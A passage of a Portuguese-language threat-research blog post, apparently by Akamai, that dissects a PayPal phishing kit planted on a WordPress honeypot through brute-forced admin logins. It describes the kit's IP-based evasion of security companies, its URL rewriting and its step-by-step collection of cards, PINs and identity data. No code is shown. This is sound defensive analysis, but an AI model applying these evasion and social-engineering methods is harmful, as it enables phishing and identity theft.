O kit que quer tudo: fraude imita as medidas de segurança conhecidas do PayPal

Resumo executivo

Os pesquisadores da Akamai descobriram evidências de um invasor que atua como parasita em websites benignos do WordPress para executar um esquema de phishing abrangente no PayPal.

O agente de ameaça invade usando força bruta em websites do WordPress existentes e não mal-intencionados e injeta seu kit de phishing neles como uma forma de manter a evasão.

O kit tenta obter acesso significativo à identidade e às informações de uma vítima, imitando novas práticas de segurança: exigir que os usuários enviem documentos e fotografias governamentais da vítima, além de suas informações bancárias e senhas de e-mail.

Esse nível excepcionalmente abrangente de roubo de identidade da vítima pode ser usado para lavar dinheiro, burlar impostos ou fornecer anonimato para outros crimes cibernéticos, entre outras coisas.

O roubo de identidade afetou 42 milhões de pessoas em 2021, com perdas totais que equivalem a US$ 52 bilhões.

O kit utiliza várias técnicas de engenharia social para enganar as vítimas e levá-las a uma situação sem saída para que forneçam informações cada vez mais confidenciais.

Um dos aspectos exclusivos desse kit de phishing é a tentativa de burlar empresas de segurança diretamente, fornecendo várias verificações diferentes no endereço IP de conexão para garantir que ele não corresponda a domínios específicos ou seja originado de organizações de segurança.

O agente de ameaça por trás deste website usa um plug-in de gerenciamento de arquivos para carregar o kit de phishing. Curiosamente, este mecanismo permite uma maior exploração do website WordPress.



O autor do kit de phishing usa htaccess para reescrever os URLs para que não tenham .php no final do URL. Isso dá à página de phishing uma aparência mais refinada e profissional.

Introdução

O Phishing é um dos métodos mais predominantes na distribuição de ataques cibernéticos e golpes. Quase 50% de todos os cidadãos dos Estados Unidos foram afetados pelo roubo de identidade entre 2020 e 2022, provavelmente devido aos inúmeros avanços altamente técnicos que os atores maliciosos fizeram nesta arena. Mesmo com a crescente conscientização sobre golpes online e técnicas de engenharia social, como as demonstradas abaixo, esses números continuam subindo. Foram relatados impressionantes US$ 52 bilhões em danos devido ao roubo de identidade em 2021, destacando o tamanho do impacto que esses golpes têm sobre a vida cotidiana das pessoas.

Houve várias inovações na aparência do phishing para fazer com que pareça mais legítimo do que o clássico golpe do príncipe nigeriano. Encontramos um exemplo disso durante um exame matinal de um honeypot do WordPress: um website de golpe no PayPal revelou um arquivo no formato .zip. O arquivo, chamado paypal_crax_original.zip quando não compactado, contém mais de 150 arquivos que variam do código-fonte PHP aos arquivos de fonte.

Além das informações típicas do cartão de crédito ou da coleta de credenciais que você veria nessas páginas falsas de login, esse golpe visa o roubo total de identidade, servido pelas próprias vítimas. Nesta publicação do blog, vamos examinar esse incidente do início ao fim: como ele chega ao honeypot, como ele evade a detecção e, o mais importante, como ele acumula informações pessoais.



Vetor de infecção

Primeiro, a amostra chegou no nosso honeypot adivinhando ou forçando as credenciais administrativas do WordPress que configuramos. O kit usa uma lista de emparelhamentos comuns de credenciais/senhas encontrados na Internet para fazer login. Nosso honeypot é uma configuração simples do WordPress para permitir deliberadamente o comprometimento, seja pela exploração vulnerável do plug-in ou por credenciais de login administrativas fracas. É assim que o agente "parasita" outros sites do WordPress e os usa como host: obtendo credenciais e instalando um plug-in de gerenciamento de arquivos que eles usaram para carregar o kit de phishing. Podemos ver essas etapas nos logs abaixo (Figuras 1 e 2).

Fig. 1: Instalação do plug-in wp-file-manager

Fig. 1: Instalação do plug-in wp-file-manager



Fig. 2: Lista de arquivos paypal_crax_original.zip

Fig. 2: Lista de arquivos paypal_crax_original.zip

Conexão de reputação e verificação de IP



Um dos aspectos exclusivos desse kit de phishing é sua tentativa de escapar da detecção por meio de endereços IP de referência cruzada a domínios específicos. Ele fornece várias verificações diferentes no endereço IP de conexão para garantir que não corresponda a domínios específicos ou se origine de organizações de segurança (Figura 3). O kit faz isso comparando o endereço IP de conexão com uma lista de intervalos de IP estáticos e domínios que ele possui codificados em seus arquivos de origem. Esses intervalos de IP são os blocos de rede de empresas como Google, Microsoft, Sucuri etc. Ele também verifica o endereço IP em relação a um website de reputação de IP usando uma chave de API incorporada ao código, procurando por quaisquer IPs que possam ser sinalizados como mal-intencionados.

(Fig. 3) Uma lista parcial de domínios verificados pelo kit de phishing

(Fig. 3) Uma lista parcial de domínios verificados pelo kit de phishing

Aparência do website de phishing

Um dos aspectos mais impressionantes do kit é como a interface é impecável, até o URL. O autor do kit de phishing usa htaccess para reescrever os URLs para que não tenham .php no final do URL (figura 4). Eles fazem isso para parecer mais com uma aplicativo RESTful refinado. Um website parece mais refinado e profissional se seus links aparecerem como http://site/app/login versus http://site/app/login.php, e uma aparência profissional é mais convincente.

Fig. 4: Regra do servidor HTTP Apache para reconectar URLs

Fig. 4: Regra do servidor HTTP Apache para reconectar URLs

Coleta de dados



Primeiro, um desafio de segurança de captcha é apresentado à vítima (Figura 5). Esse comportamento é importante para se parecer com uma página de login legítima do PayPal, pois os usuários estão acostumados a várias etapas de segurança ao fazer login em qualquer lugar, especialmente em um website financeiro.

Fig. 5: O desafio captcha

Fig. 5: O desafio captcha





Depois que o desafio inicial de captcha é aceito (verifica se o que foi inserido corresponde), a vítima recebe uma solicitação de endereço de e-mail e senha (Figuras 6 e 7).

Fig. 6: A solicitação de endereço de e-mail

Fig. 6: A solicitação de endereço de e-mail

Fig. 7: A solicitação de senha

Fig. 7: A solicitação de senha



Embora essa seja geralmente a extensão da maioria dos ataques de phishing, esse kit vai além para roubar ainda mais informações, como você verá abaixo. Esse kit tenta ganhar confiança afirmando que houve atividade incomum na conta, o que não é o esperado quando se está sendo alvo de phishing, então ganha a confiança da vítima (Figura 8).

Fig. 8: Uma tentativa de ganhar confiança alegando que há atividade incomum

Fig. 8: Uma tentativa de ganhar confiança alegando que há atividade incomum



O próximo passo, é claro, é verificar o número do cartão de crédito. Embora um CEP ou número CCV normalmente seja suficiente para confirmação, este kit solicita à vítima todas as informações do cartão de crédito (Figura 9). A essa altura, os agentes da ameaça já foram bem longe. Então, por que parar de coletar as informações pessoais da vítima agora? Como você verá abaixo, eles não param.

Fig. 9: Envio de todas as informações do cartão de crédito

Fig. 9: Envio de todas as informações do cartão de crédito



É aqui que a coisa fica realmente interessante. A próxima solicitação é coletar um número de identificação pessoal (PIN) de caixa eletrônico, número de previdência social e nome de solteira da mãe (Figura 10). Essas informações estão muito além do que um kit de phishing típico tentaria coletar.

Fig. 10: Uma tentativa de coletar informações ainda mais confidenciais

Fig. 10: Uma tentativa de coletar informações ainda mais confidenciais

